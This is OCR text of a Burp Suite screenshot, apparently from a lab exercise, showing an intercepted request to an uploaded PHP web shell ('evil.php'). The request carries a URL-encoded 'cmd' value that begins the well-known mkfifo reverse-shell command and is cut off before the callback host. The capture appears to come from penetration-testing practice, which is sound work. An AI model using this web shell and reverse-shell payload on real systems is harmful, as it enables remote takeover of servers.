 Burp
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project
Intercept HTTP history WebSockets history Options
Request to http://10.10.123.136:445
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /management/uploads/1645541220_evil.php?cmd=
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2
2 Host: 10.10.123.136:445
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1h7mtj4gi8mhr6v54na78q19n1
9 Upgrade-Insecure-Requests: 1
10